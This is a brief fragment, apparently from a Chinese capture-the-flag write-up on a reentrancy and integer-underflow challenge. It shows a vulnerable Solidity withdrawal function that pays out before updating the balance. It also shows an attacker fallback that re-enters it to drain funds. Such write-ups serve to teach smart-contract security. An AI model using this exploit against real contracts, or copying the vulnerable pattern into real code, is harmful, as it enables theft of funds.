 题目：重入漏洞+整型溢出
mapping(address => uint) public creditOf;
……
function withdrawCredit(uint amount) public{
require(creditOf[msg.sender] >= amount);
msg.sender.call.value(amount*1000000000)();
creditOf[msg.sender] -= amount;
}
function () public payable {
if (!isEnter) {
isEnter = true;
magic_bank.withdrawCredit(1);
}
}